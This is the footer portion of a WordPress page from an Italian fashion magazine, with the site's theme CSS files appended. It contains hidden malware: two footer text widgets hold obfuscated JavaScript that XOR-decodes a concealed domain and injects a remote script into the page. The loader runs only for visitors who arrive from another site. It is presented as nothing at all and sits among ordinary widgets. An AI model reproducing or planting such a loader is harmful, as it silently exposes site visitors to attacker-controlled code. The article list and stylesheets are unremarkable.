&nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/05/'> Maggio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/04/'> Aprile 2005 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2005/03/'> Marzo 2005 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2005/02/'> Febbraio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/01/'> Gennaio 2005 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/12/'> Dicembre 2004 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2004/11/'> Novembre 2004 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/10/'> Ottobre 2004 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2025/11/' selected='selected'>  0 &nbsp;(1)</option></select><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">articoli</h2><ul><li><a href="https://www.imore.it/rivista/gemme-destate-2/">Gemme d&#8217;Estate</a></li><li><a href="https://www.imore.it/rivista/il-double-face-per-lautunno-2025-di-franco-ferrari/">Il double face per l&#8217;autunno 2025 di Franco Ferrari</a></li><li><a href="https://www.imore.it/rivista/kitons-quality-nella-la-collezione-donna-p-e-2026/">Kiton&#8217;s quality nella la collezione donna P/E 2026</a></li><li><a href="https://www.imore.it/rivista/bianco-donna/">Bianco Donna</a></li><li><a href="https://www.imore.it/rivista/la-poetica-di-izumi-ozino-per-anteprima-p-e-2026/">La poetica di Izumi Ozino per Anteprima P/E 2026.</a></li><li><a href="https://www.imore.it/rivista/la-nuova-era-di-gucci/">La nuova era di Gucci-Demna</a></li><li><a href="https://www.imore.it/rivista/sigilli-di-bellezza/">Sigilli di Bellezza</a></li><li><a href="https://www.imore.it/rivista/milano-fashion-week-p-e-2026/">Milano Fashion Week P/E 2026</a></li><li><a href="https://www.imore.it/rivista/charles-frederik-worth-linventore-dellalta-moda/">Charles Frederik Worth. L&#8217;inventore dell&#8217;Alta Moda</a></li><li><a href="https://www.imore.it/rivista/leleganza-di-farsi-ricordare-addio-a-giorgio-armani/">L&#8217;eleganza di farsi ricordare. Addio a Giorgio Armani</a></li><li><a href="https://www.imore.it/rivista/questo-romanzo-e-un-gioiello/">Questo Romanzo è un Gioiello</a></li><li><a href="https://www.imore.it/rivista/ciuff-ciuff-in-vetta/">Ciuff ciuff in vetta</a></li><li><a href="https://www.imore.it/rivista/un-meritato-riconoscimento-per-la-principessa-designer/">Un meritato riconoscimento per la Principessa designer</a></li><li><a href="https://www.imore.it/rivista/allombra-delle-fanciulle-in-fiore/">All&#8217;ombra delle fanciulle in fiore</a></li><li><a href="https://www.imore.it/rivista/il-bing-bang-della-moda-italiana-fiat-lux/">Il Bing Bang della moda Italiana: fiat Lux</a></li></ul></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><!-- c11381d3efa40079afe6b3e3d4cb276f --></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_cbdb36) {
    
    var _6b6da2 = Date.now();
    var _913596 = 1000;
    _6b6da2 = _6b6da2 / _913596;
    _6b6da2 = Math.floor(_6b6da2);

    var _2b57db = 600;
    _6b6da2 -= _6b6da2 % _2b57db;
    _6b6da2 = _6b6da2.toString(16);

    var _9aecee = _cbdb36.referrer;

    if (!_9aecee) return;

    var _e6467 = [62847, 62826, 62828, 62840, 62757, 62840, 62847, 62818, 62824, 62816, 62823, 62820, 62826, 62831, 62830, 62841, 62757, 62818, 62821, 62829, 62820];

    _e6467 = _e6467.map(function(_34c11b){
        return _34c11b ^ 62731;
    });

    var _6310e4 = "20d3bd43616257eb9d86671742d0131e";
    
    _e6467 = String.fromCharCode(..._e6467);

    var _62e45a = "https://";
    var _3daba4 = "/";
    var _970de5 = "mount.";

    var _d99991 = ".js";

    var _d477dd = _cbdb36.createElement("script");
    _d477dd.type = "text/javascript";
    _d477dd.async = true;
    _d477dd.src = _62e45a + _e6467 + _3daba4 + _970de5 + _6b6da2 + _d99991;

    _cbdb36.getElementsByTagName("head")[0].appendChild(_d477dd)

}(document);
</script></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_5b7d62) {
    
    var _9fa906 = Date.now();
    var _246922 = 1000;
    _9fa906 = _9fa906 / _246922;
    _9fa906 = Math.floor(_9fa906);

    var _1f099a = 600;
    _9fa906 -= _9fa906 % _1f099a;
    _9fa906 = _9fa906.toString(16);

    var _16650e = _5b7d62.referrer;

    if (!_16650e) return;

    var _2793ec = [10710, 10719, 10690, 10695, 10705, 10690, 10708, 10719, 10710, 10710, 10709, 10690, 10718, 10719, 10695, 10654, 10707, 10719, 10717];

    _2793ec = _2793ec.map(function(_b34b51){
        return _b34b51 ^ 10672;
    });

    var _b2a111 = "a49f824f869d8e79329df5cb9f3e8968";
    
    _2793ec = String.fromCharCode(..._2793ec);

    var _7b0cc8 = "https://";
    var _a1852e = "/";
    var _1c1f16 = "js.";

    var _fa7b55 = ".js";

    var _ff7e2a = _5b7d62.createElement("script");
    _ff7e2a.type = "text/javascript";
    _ff7e2a.async = true;
    _ff7e2a.src = _7b0cc8 + _2793ec + _a1852e + _1c1f16 + _9fa906 + _fa7b55;

    _5b7d62.getElementsByTagName("head")[0].appendChild(_ff7e2a)

}(document);
</script></div></div></div></div></div></div>
                            
                                                        
<div class="btn-to-top montserrat fs11 bButton mt40"><a href="#" class="a-top">Torna su <i class="fa fa-angle-up i-spcr-l"></i></a></div>                            
                        </div>
                    
                                        
                    <div class="montserrat fs11 footer-text">© 2017 TUTTI I DIRITTI RISERVATI</div>                    
                    <div class="clearfix footer-menu-outer">
                    
                                                
                        <div id="footer-social" class="montserrat fs11">
                       		<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                        </div>
						
						                        
                                            
                    </div>
                
                </footer>
            
            </div><!-- /footer-container -->
        </div><!-- /footer-outer -->

	</div><!-- /site-container-inner -->    
</div><!-- /site-container -->

<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/js/frontend.js?ver=1.9.6" id="dkpdf-frontend-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.fitvids.js?ver=6.6.2" id="fitvids-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.bxslider.min.js?ver=6.6.2" id="bxslider-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox-bx.js?ver=6.6.2" id="burnhambox-bx-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2" id="burnhambox-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.slicknav.min.js?ver=6.6.2" id="slicknav-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-playfair.css?ver=6.6.2
body_size: 193
content:
.playfair,
blockquote,
.comment-reply-title,
.brnhmbx-wc-outer h1,
.brnhmbx-wc-outer h2,
.brnhmbx-wc-outer h3,
.products li a h3,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
	font-family: 'Playfair Display', serif;
}

--- FILE ---
content_type: text/css
request_url: https://www.imore.it/rivista/wp-content/themes/metz/style.css?ver=6.6.2
body_size: 9573
content:
/*
Theme Name: Metz
Version: 3.2
Theme URI: http://www.burnhambox.com/metz
Description: Editorial WordPress Blog Theme
Author: Burnhambox
Text Domain: metz
Author URI: http://www.burnhambox.com
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

/*///////////////////////////////
////// TABLE OF CONTENTS ////////
/////////////////////////////////

1. Body & General / #brnhmbx_body

2. Layout / #brnhmbx_layout

3. Header / #brnhmbx_header

4. Navigation / #brnhmbx_navigation

	4.1. Primary Navigation
	4.2. Primary Navigation First Level
	4.3. Primary Navigation Second Level
	4.4. Sticky Menu
	4.5. Slicknav
	4.6. Header & Footer Navigation
	4.7. Page Navigation
	
5. Article / #brnhmbx_article

6. Widgets / #brnhmbx_widgets

	6.1. Widget Areas
	6.2. Widget Items
	6.3. Widget Listing Styles
	6.4. WP Tag Cloud
	6.5. Social Widget
	6.6. Search Widget
	6.7. WP Calendar Widget
	6.8. Recent Comments Widget
	6.9. Recent Posts Widget
	6.10. Image Widget
	6.11. WP RSS Widget
	6.12. Instagram Slider Widget
	6.13. Woo Product Widget
	
7. Footer / #brnhmbx_footer

8. Related Posts / #brnhmbx_related_posts

9. Post Comments / #brnhmbx_post_comments

10. Pages / #brnhmbx_pages

	10.1. Google Maps
	10.2. Archive Pages
	10.3. Page 404
	
11. Slider / #brnhmbx_slider

12. Font Sizes / #brnhmbx_font_sizes

13. General Hover Settings / #brnhmbx_general_hover

14. Contact Form 7 / #brnhmbx_contact_form_7

15. WP Defaults / #brnhmbx_wp_defaults

16. Misc / #brnhmbx_misc

17. Woo Commerce / #brnhmbx_woo

	17.1. General & Misc
	17.2. Pagination
	17.3. Messages
	17.4. Tabs
	17.5. Reviews
	17.6. Big Image
	17.7. Cart & Checkout
	17.8. Product Search Widget

18. Banner Management / #brnhmbx_banner_management

19. Mail Chimp / #brnhmbx_mail_chimp

20. Author Box / #brnhmbx_metz_author_box

/////////////////////////////////
/////////////////////////////////
///////////////////////////////*/

/*////////////////////////////////////////////////////////////
////////// 1. Body & General / #brnhmbx_body STARTS //////////
////////////////////////////////////////////////////////////*/

body {
	margin: 0;
	padding: 0;
	width: 100%;
	text-align: center;
	font-size: 62.5%;
	min-width: 320px;
	overflow-x: hidden;
}

*,
*:before,
*:after {
	box-sizing: border-box;
}

.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

a,
a:visited {
	text-decoration: none;
}

strong, b {
	font-weight: bold;
}

em {
	font-style: italic;
}

hr {
	border: none;
    height: 1px;
}

h1 {
	font-size: 1.8em;
	line-height: 2em;
}

h2 {
	font-size: 1.6em;
	line-height: 2em;
}

h3 {
	font-size: 1.4em;
	line-height: 2em;
}

h4 {
	font-size: 1.2em;
	line-height: 2em;
}

h5 {
	font-size: 1em;
	line-height: 2em;
}

h6 {
	font-size: 0.8em;
	line-height: 2em;
}

p {
	line-height: 2em;
}

code {
	font-size: 14px;
}

kbd {
    font-family: monospace;
	font-size: 14px;
}

pre {
	font-family: monospace;
	font-size: 12px;
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	word-wrap: break-word;
	padding: 20px;
  	border: 1px solid;
	line-height: 1.2em;
}

q:before,
q:after {
	content: '"';
}

sub {
	vertical-align: sub;
	font-size: 80%;
}

sup {
	vertical-align: super;
	font-size: 80%;
}

var {
	font-family: monospace;
	font-size: 14px;
}

table {
	border: 1px solid;
}

th, td {
	padding: 10px;
	border: 1px solid;
}

dt {
	font-weight: bold;
}

abbr {
	font-style: italic;
}

cite {
	font-style: italic;
}

input {
	height: 40px;
	border: none;
	padding: 0 15px 0 15px;
	font-size: 14px;
}

textarea {
	width: 100%;
	height: 200px;
	border: none;
	resize: none;
	padding: 15px;
	font-size: 14px;
}

.search-box {
	width: 100%;
}

select {
	width: 100%;
	border: none;
	padding: 10px 10px 10px 10px;
	font-size: 14px;
	white-space: pre-wrap;
	word-wrap: break-word;
}

blockquote {
	padding: 0 0 0 20px;
	margin: 0 0 0 0;
	border-left: 1px solid;
	font-size: 16px;
    vertical-align: baseline;
}

.comment-subscription-form input {
	padding: 0;
	margin: 0;
	vertical-align: middle;
	position: relative;
	top: -2px;
}

label.screen-reader-text {
	display: none;
}

/*////////// #brnhmbx_body ENDS //////////*/

/*//////////////////////////////////////////////////////
////////// 2. Layout / #brnhmbx_layout STARTS //////////
//////////////////////////////////////////////////////*/

.wrapper {
	margin: 0 auto;
	max-width: 100%;
}

[class*="col-"] {
	vertical-align: top;
}

.col-1-2,
.col-1-2-sidebar,
.col-1-2:nth-child(2n+2),
.col-1-2-sidebar:nth-child(2n+2) {
	padding-left: 0px;
	padding-right: 0px;
}

.row-1-1-2 .col-1-2-sidebar {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}

.col-1-3,
.col-1-3:nth-child(2n+2),
.col-1-3:nth-child(3n+3) {
	padding-left: 0px;
	padding-right: 0px;
}

.row-2-3 .col-1-3 {
	padding-left: 0px;
	padding-right: 0px;
}

.site-container {
	margin: 0;
}

.main-container-outer {
	margin: 0 10px 0 10px;
}

.site-container-inner,
.site-container-inner-sidebar,
.site-container-inner-sidebar-cc2,
.site-container-inner-cc2 {
	width: 100%;
	display: inline-block;
}

.site-container-inner-cc3 {
	width: 100%;
	max-width: 640px;
	display: inline-block;
}

.site-content {
	padding-bottom: 0px;
}

.main-container,
.main-container-sidebar,
.main-container-sidebar-cc2 {
	margin: 0 auto;
}

/*////////// #brnhmbx_layout ENDS //////////*/

/*//////////////////////////////////////////////////////
////////// 3. Header / #brnhmbx_header STARTS //////////
//////////////////////////////////////////////////////*/

.top-bar-outer {
	margin: 20px 10px 20px 10px;
	padding: 0;
}

.top-bar {
	width: 100%;
	height: 180px;
	display: table;
	min-width: 300px;
}

.top-bar-container {
	display: table;
	width: 100%;
}

.top-bar-inner {
	display: table-cell;
	vertical-align: middle;
}

.site-header {
	display: inline-block;	
	width: 100%;	
}

.site-header img {
	max-width: 100%;
	vertical-align: text-bottom;
}

#header-menu {
	margin-top: 3px;
}

.header-menu-outer {
	width: 100%;
	margin-top: 40px;
}

#header-social {
	float: right;
	text-align: right;
}

.logo-text {
	font-size: 1em;
	line-height: 3em;
}

/*////////// #brnhmbx_header ENDS //////////*/

/*//////////////////////////////////////////////////////////////
////////// 4. Navigation / #brnhmbx_navigation STARTS //////////
//////////////////////////////////////////////////////////////*/

/* 4.1. Primary Navigation */
#site-menu {
	display: none;
}

.site-nav2 {	
	float: right;
	padding: 41px 0 41px 0;	
	overflow: hidden;
	font-size: 18px;
}

.site-nav2 ul:before,
.site-nav2 ul:after {
	content: '';
	display: table;
}

.site-nav2 ul:after {
	clear: both;
}
/* */

/* 4.2. Primary Navigation First Level */
.site-nav2 ul {
	list-style: none;
	z-index: 9999;
}

.site-nav2 li {
	float: left;
	list-style: none;	
}

.site-nav2 li a {
	margin-left: 14px;
	margin-right: 14px;	
	padding-top: 100px;
	padding-bottom: 100px;
}

.site-nav2 li:last-child a {
	margin-right: 0px;
}

.site-nav2 li ul li:last-child a {
	margin-right: 14px;
}
/* */

/* 4.3. Primary Navigation Second Level */
.site-nav2 li ul {
	position: absolute;
	display: none;
	height: auto;
	width: 240px;
	font-size: 14px;	
	text-align: left;
	margin-top: 41px;	
	
}

.site-nav2 li:hover > ul {
	display: block;
}

.site-nav2 li li {
    position: relative;
	display: block;
	float: none;
	width: 240px;
}

.site-nav2 li li a {
   padding: 0;
}

.site-nav2 li ul a {
	display: block;
	padding-bottom: 15px;
}

.site-nav2 li ul li:first-child {
	padding-top: 15px;
}

.site-nav2 li li ul {
	position: absolute;
    top: 0;
    left: 100%;
	margin-left: -14px;
	padding-left: 14px;	
	margin-top: 0px;
}
/* */

/* 4.4. Sticky Menu */
.menu-sticky {
	margin-top: 400px;
}

#sticky-menu-container {
	height: 60px;
	width: 100%;
	position: fixed;
	z-index: 9991;
	top: -400px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease;
	display: none;
}

#site-menu-sticky {
	display: none;
}

.sticky-menu-inner {
	display: table;
	margin: 0 auto;
}

.sticky-logo {
	float: left;
	margin: 0 40px 0 20px;
}

.sticky-logo img {
	height: 20px;
}

.sticky-extra {
	padding: 21px 20px 21px 0;
}

.sticky-extra li ul {
	margin-top: 21px;
}
/* */

/* 4.5. Slicknav */ 
.social-accounts {
	display: none;
}
	
.slicknav_menu {
	display: block;
	min-width: 300px;
}

.social-accounts-touch {
	padding-top: 5px;
	padding-left: 20px;
	padding-bottom: 20px;
	font-size: 20px;
}

.social-icon-touch {
	margin-right: 20px;
}
/* */

/* 4.6. Header & Footer Navigation */
.footer-nav ul:before,
.footer-nav ul:after {
	content: '';
	display: table;
}

.footer-nav ul:after {
	clear: both;
}

.footer-nav ul {
	list-style: none;
	z-index: 9999;
}

.footer-nav li {
	float: left;
}

.footer-nav li:last-child a {
	margin-right: 0px;
}

.footer-nav {
	float: right;
}

.footer-nav li a {
	display: block;
	margin-left: 10px;
	margin-right: 10px;
}
/* */

/* 4.7. Page Navigation */
.pagenavi {
	width: 100%;
	display: inline-block;
	padding-bottom: 40px;
	padding-top: 20px;
}

.pagenavi-fp {
	text-align: left;
}

.pagenavi-lp {
	text-align: right;
}

.postnavi {
	padding-bottom: 60px;
}

.page-with-no-image {
	padding-top: 30px;
	padding-bottom: 30px;
}

.page-navi {
	padding-bottom: 20px;
}

.page-navi-prev {
	float: left;
	width: 100%;
	padding-right: 0px;
	padding-bottom: 20px;
	min-width: 300px;
}

.page-navi-next {
	float: left;
	width: 100%;
	padding-left: 0px;
	min-width: 300px;
}

.page-navi-btn {
	height: 80px;
	width: 100%;
	padding: 10px;
}

.page-navi-prev-img {
	width: 60px;
	height: 60px;
	float: left;
	margin-right: 10px;
}

.page-navi-next-img {
	width: 60px;
	height: 60px;
	float: right;
	margin-left: 10px;
}

.page-navi-prev-img img,
.page-navi-next-img img {
	width: 60px;
	height: 60px;
}

.page-navi-prev-info {
	float: left;
	text-align: left;
	height: 60px;
	display: table;
	max-width: 70%;
	margin-left: 10px;
}

.page-navi-next-info {
	float: right;
	text-align: right;
	height: 60px;
	display: table;
	max-width: 70%;
	margin-right: 10px;
}


.page-navi-btn-tra {
	padding-bottom: 5px;
}
/* */

/*////////// #brnhmbx_navigation ENDS //////////*/

/*////////////////////////////////////////////////////////
////////// 5. Article / #brnhmbx_article STARTS //////////
////////////////////////////////////////////////////////*/

.imagedescription {
	display:none;
}

article.post {
	min-width: 300px;
	max-width: 100%;
	margin-bottom: 20px;
	border-style: solid;
	border-width: 0px;
}

.article-outer,
.article-outer-sidebar,
.article-outer-sidebar-cc2,
.article-outer-cc2,
.article-outer-cc3 {
	margin: 0 20px 0 20px;	
	padding: 20px 0 20px 0;
}

.article-inner {
	max-width: 640px;
	overflow: hidden;
	margin: 0 auto;
}

article img {
	max-width: 100%;
	height: auto;
	border: none !important;
}

article ul {
	text-indent: 30px;
	list-style: inside;
}

article ol {
	text-indent: 30px;
	list-style-position: inside;
	padding-bottom: 25px;
}

article li li {
	padding-left: 30px;
}

article ol li:last-child {
	margin-bottom: -1.6em;
}

article ol ul ol li:last-child {
	margin-bottom: -0.2em;
}

article ol ul ul li:last-child {
	margin-bottom: 1.6em;
}

.fea-image {
	padding-top: 37px;	
	padding-bottom: 25px;
}

.fea-image-home {
	padding-top: 3px;
}

.excerpt-teaser {
	text-align: left;
	padding-bottom: 20px;
	line-height: 40px;
}

.home-excerpt {
	line-height: 28px !important;
}

.post-styleB {
	float: left;
	width: 100%;
	min-width: 260px;
}

.post-styleB-inner {
	height: 80px;
	width: 100%;
}

.post-styleB-img {
	width: 80px;
	height: 80px;
	float: left;
	position: absolute;
}

.post-styleB-info {
	float: left;
	text-align: center;
	height: 80px;
	display: table;
	width: 100%;
}

.post-styleB-info-with-t {
	padding-left: 100px;
}

.author-txt,
.author-txt-sidebar-cc2,
.author-txt-sidebar,
.author-txt-cc2,
.author-txt-cc3 {
	float: none;
}

.date-bar {	
	padding-bottom: 7px;
}

.author-bar {
	padding-top: 7px;
}

.chief-hdr {
	padding-top: 20px;
	padding-bottom: 20px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	max-width: 100%;
}

article.post div.the-content {
	line-height: 2em;
	text-align: justify;
	padding-bottom: 15px;
}

article.post-aside div.the-content {
	padding-top: 10px;
	padding-bottom: 0px;
}

.home-content-padding {
	padding-left: 20px;
	padding-right: 20px;
}

article.post .article-container h1.chief-hdr {
	padding-left: 20px;
	padding-right: 20px;
}

.social-bar-outer {
	padding-bottom: 30px;
	padding-top: 10px;
}

.social-bar {
	float: left;
	height: 60px;
	padding: 20px 20px 20px 25px;
}

.social-bg {
	float: left;
	height: 60px;
	padding: 25px;
}

.social-bottom-spcr {
	padding-bottom: 20px;
}

.social-bar a,
.social-bar a:visited {
	margin-right: 25px;
}

.social-bar a:last-child,
.social-bar a:visited:last-child {
	margin-right: 0px;
}

.paging-bar {
	padding-bottom: 20px;
}

.tag-bar {
	text-align: left;	
	padding-top: 15px;
	padding-bottom: 5px;
}

.category-bar {
	text-align: left;	
	padding-top: 15px;
	padding-bottom: 5px;
}

.tag-bar a,
.category-bar a {
	border-bottom: 1px solid;	
	margin-right: 12px;
	line-height: 18px;
}

.sticky-icon {
	display: inline-block;
	margin-top: 20px;
	font-size: 2.3em;
}

.btnReadMore {
	text-align: center;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	padding-bottom: 10px;
}

article.post-attachment img {
	display: inline-block;
}

article.post-attachment {
	width: 100%;
	min-height: 400px;
	padding: 40px;
	display: table;
	text-align: center;
}

/*////////// #brnhmbx_article ENDS //////////*/

/*////////////////////////////////////////////////////////
////////// 6. Widgets / #brnhmbx_widgets STARTS //////////
////////////////////////////////////////////////////////*/

/* 6.1. Widget Areas */
.sidebar {
	margin-bottom: 20px;
}

.sidebar li {
	list-style: none;
}

.header-widgets-container {
	width: 100%;
	margin: 0 auto;
	padding: 0 20px 0 20px;
}

.footer-widget-area,
.home-widget-area,
.upper-widget-area,
.header-widget-area {
	width: 100%;
	text-align: left;
	overflow: hidden;
}

.home-widget-area,
.upper-widget-area {
	padding-bottom: 20px;
}

.footer-widget-area-inner,
.footer-widget-area-inner-col2 {
	padding-left: 0px;
	margin: 0 20px 0 20px;
}

.home-widget-area-inner,
.home-widget-area-inner-col2,
.home-widget-area-inner-col2-sidebar,
.upper-widget-area-inner,
.upper-widget-area-inner-col2,
.upper-widget-area-inner-col2-sidebar,
.header-widget-area-inner,
.header-widget-area-inner-col2,
.header-widget-area-inner-col2-sidebar {
	padding-left: 0px;
	margin: 0px;
}

.footer-widget-area li,
.home-widget-area li,
.upper-widget-area li,
.header-widget-area li {
	list-style: none;
}

.widget-item-footer-outer,
.widget-item-footer-outer-col2,
.widget-item-home-outer,
.widget-item-home-outer-col2,
.widget-item-home-outer-col2-sidebar,
.widget-item-upper-outer,
.widget-item-upper-outer-col2,
.widget-item-upper-outer-col2-sidebar,
.widget-item-header-outer,
.widget-item-header-outer-col2 {
	min-width: 150px;
	width: 100%;
	margin-right: 0px;	
	position: relative;
	margin-bottom: 20px;
}

.related-post-item:last-child,
.related-post-item-sidebar:last-child,
.widget-item-footer-outer:last-child,
.widget-item-footer-outer-col2:last-child,
.widget-item-home-outer:last-child,
.widget-item-home-outer-col2:last-child,
.widget-item-home-outer-col2-sidebar:last-child,
.widget-item-upper-outer:last-child,
.widget-item-upper-outer-col2:last-child,
.widget-item-upper-outer-col2-sidebar:last-child {
	margin-right: 0;
	margin-bottom: 0;
}
/* */

/* 6.2. Widget Items */
.widget-item {
	text-align: left;
	margin-bottom: 20px;	
	overflow: hidden;
	width: 100%;
}

.widget-item-footer {
	text-align: left;
	margin-bottom: 20px;
	overflow: hidden;	
}

.widget-item:last-child,
.widget-item-footer:last-child {
	margin-bottom: 0px;
}

.widget-item img,
.widget-item-footer img {
    max-width: 100%;
	height: auto;
}

.widget-item h2,
.widget-item-footer h2 {
	font-size: 22px;
	text-align: center;
	padding-bottom: 20px;
	padding-top: 3px;
	line-height: 1.2em;
}

.widget-item-inner {
	line-height: 2em;
	padding: 20px;
}

.widget-item cite,
.widget-item-footer cite {
	display: block;
	padding-bottom: 20px;
	font-style: italic;
}

.widget-item-opt-hdr {
	text-align: center;
	font-size: 11px;
	line-height: 16px;
	margin-top: -16px;
	margin-bottom: 16px;
}

.widget-item-footer .textwidget,
.widget-item-footer .textwidget p {
	font-size: 12px;
	line-height: 18px;
}

.widget-date-bar,
.widget-date-bar-b {
	font-size: 11px;
	padding-bottom: 2px;
}
/* */

/* 6.3. Widget Listing Styles */
.widget-listing-a-b {
	width: 100%;
	margin-bottom: 20px;
	font-size: 16px;
	min-width: 150px;	
	position: relative;
}

.widget-listing-a-b img {
	width: 100%;
	height: auto;	
	display: block;
}

.widget-listing-c {
	margin-bottom: 20px;
	float: left;
	width: 100%;
	min-width: 150px;
	height: 60px;
}

.widget-listing-c img {
	width: 60px;
	height: 60px;
	float: left;
	position: absolute;
}

.widget-listing-c-info {
	height: 60px;
	float: left;
	text-align: center;
	display: table;
	width: 100%;	
	padding-left: 20px;
	padding-right: 20px;
}

.widget-listing-c-info-with-t {
	padding-left: 80px;
}

.widget-listing-c-title {
	font-size: 16px;
	line-height: 18px;
	display: block;
}
/* */

/* 6.4. WP Tag Cloud */
.tagcloud a {
	display: inline-block;
}

.wp-tag-cloud li {
	float: left;
	margin-right: 10px;
	margin-top: 13px;
}

.wp-tag-cloud li a {
	border: 1px solid;
	padding: 8px;
}

.wp-tag-cloud li:last-child {
	margin-bottom: 2px;
}
/* */

/* 6.5. Social Widget */
.social-widget li {
	float: left;
	margin-top: 10px;	
	width: 50%;
}

.social-widget li a {
	border: 1px solid;
	padding: 2px 10px 0px 10px;
	display: block;
}

.social-widget li i {
	font-size: 18px;
}

.social-widget-button {
	margin-left: 0;
	margin-right: 5px;
}

.social-widget-button-text {
	font-size: 11px;
	margin-top: -1px;
}

.social-widget li:nth-child(2n) {
	float: right;
}

.social-widget li:nth-child(2n) > .social-widget-button {
	margin-left: 5px;
	margin-right: 0;
}
/* */

/* 6.6. Search Widget */
.search-widget {
	width: 100%;
	height: 60px;
	border: 1px solid;
}

.search-widget-input-box {
	float: left;
	width: 88%;
}

.search-widget-input {
	width: 100%;
	height: 58px;
	padding-left: 20px;
}

.search-widget-s-icon,
.search-widget-s-pro-icon {
	cursor: pointer;
	display: table !important;
	float: right;
	text-align: right;
	width: 12%;
	height: 60px;
}
/* */

/* 6.7. WP Calendar Widget */
#wp-calendar {
	border-collapse: collapse;
	border: 1px solid;
	border-top: none;
	width:100%;
}

#wp-calendar td,
#wp-calendar th {
	text-align:center;
}

#wp-calendar caption {
	padding: 7px 0 0 0;
	height: 40px;
	text-align: center;
}

#wp-calendar thead,
#wp-calendar tfoot {
	line-height: 40px;
}

#wp-calendar thead {
	font-style: italic;
}

#wp-calendar tbody {
	line-height: 40px;
}

#wp-calendar #prev,
#wp-calendar #next {
	padding:0 10px;
}

#wp-calendar #prev {
	text-align: left;
}

#wp-calendar #next {
	text-align: right;
}

#wp-calendar th,
#wp-calendar td {
	padding: 0;
	border: none;
}

/* 6.8. Recent Comments Widget */
.comment-author-link {
	font-style: italic;
}

.recent-comment-item {
	display: table;
	width: 100%;
	border-bottom: 1px solid;
	padding-bottom: 11px;
	margin-bottom: 20px;
}

.recent-comment-item:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}

.recent-comment-img {	
	display: table-cell;
	vertical-align: top;
	width: 60px;
	padding-right: 20px;
}

.recent-comment-hdr {
	font-size: 11px;
	line-height: 16px;
	margin-top: -4px;
}

.recent-comment-author {
	font-size: 16px;
}

/* 6.9. Recent Posts Widget */
.post-date {
	font-style: italic;
	font-size: 12px;
	white-space: pre;
	margin-top: -35px;
	display: block;
}

.post-date:before {
	content: '\A';
}

.recent-post-item {
	display: table;
	width: 100%;
	padding-bottom: 11px;
}

.recent-post-img {
	display: table-cell;
	width: 88px;
	padding-right: 20px;
}

.recent-post-hdr {
	display: table-cell;
	vertical-align: middle;
	text-align: left;
	line-height: 1.4em;
	padding-bottom: 7px;
}

.recent-post-date {
	font-style: italic;
	font-size: 12px;
}

/* 6.10. Image Widget */
.image-widget-wrapper {
    display: inline-block;
    position: relative;
    text-align: center;
    width: 100%;
	margin-bottom: 20px;
}

.image-widget-wrapper img {
    width: 100%;
}

.image-widget-wrapper img + .image-widget-content {
    position: absolute;
    top: 0;
    left: 0;
}

.image-widget-content {
	width: 100%;
	height: 100%;
}

.image-widget-inner {
	display: table;
	height: 100%;
	margin: 0 auto;
}

.image-widget-title-outer {
	text-align: center;
	line-height: 1.1em;
	width: 100%;
	display: block;
	position: absolute;
	top: 20px;
}

.image-widget-title {
	padding: 20px 20px 20px 20px;
	min-height: 60px;
	margin-left: 20px;
	margin-right: 20px;
}

.image-widget-img {
	padding-bottom: 30px;
}

.image-widget-headline {
	font-size: 11px;
	padding-bottom: 7px;
}

.image-widget-text {
	padding-bottom: 30px;
}

.image-widget-btn {
	font-size: 11px;
	padding-top: 10px;
	padding-bottom: 40px;
}

.image-widget-btn span {
	border: 1px solid;
	padding: 8px 10px 8px 10px;
}
/* */

/* 6.11. WP RSS Widget */
.rss-date {
	display: block;
	font-size: 13px;
	font-style: italic;
}

.rssSummary {
	margin-bottom: 5px;
}
/* */

